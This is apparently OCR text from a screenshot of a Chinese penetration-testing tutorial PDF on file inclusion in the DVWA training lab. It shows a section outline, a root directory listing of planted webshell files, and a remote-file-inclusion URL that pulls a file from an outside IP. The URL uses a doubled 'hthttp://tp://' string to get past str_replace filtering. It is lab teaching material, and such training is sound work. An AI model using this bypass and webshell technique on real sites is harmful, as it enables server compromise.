 文件包含渗透【千锋云计算杨哥团队】.pdf - Adobe Reader
文件(F) 编辑(E) 视图(V) 窗口(W) 帮助(H)
18 / 20 110% 工具 签名 注释
书签
文件包含渗透 File Inclusion
1. 项目实验环境
2. 原理及危害
3. 低安全级别渗透
3.1 本地文件包含
3.2 本地文件包含+webshell
3.3 远程文件包含+webshell
4. 中安全级别渗透
4.1 本地文件包含
4.2 本地文件包含+webshell
3.3 远程文件包含+webshell
5. 高安全级别渗透
About
千锋云计算杨哥团队
root@owaspbwa:~# ls /var/www/dvwa/vulnerabilities/fi/
help include.php index.php shell200.php shell20.php shell50.php source 没有生成
root@owaspbwa:~#
肉鸡重新访问
ilities/fi/?page=hthttp://tp://192.168.106.138/yangge500.tx 搜索
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
hthttp://tp:// - http:// = http://
str_replace函数依然轻松绕过
100%
11:24
2018/11/12